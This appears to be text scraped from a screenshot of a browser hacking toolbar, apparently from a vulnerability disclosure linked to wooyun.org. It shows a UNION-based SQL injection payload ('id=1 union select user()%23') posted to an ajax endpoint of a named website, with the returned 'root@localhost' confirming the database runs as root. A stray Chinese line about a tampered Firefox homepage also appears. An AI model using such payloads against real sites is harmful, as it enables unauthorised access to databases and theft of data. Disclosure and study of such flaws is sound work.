 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.anyincaifu.com/home/borrow/add_ajax.html
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1 union select user()%23
您的火狐主页已被篡改，需要立即恢复。
root@localhost
www.wooyun.org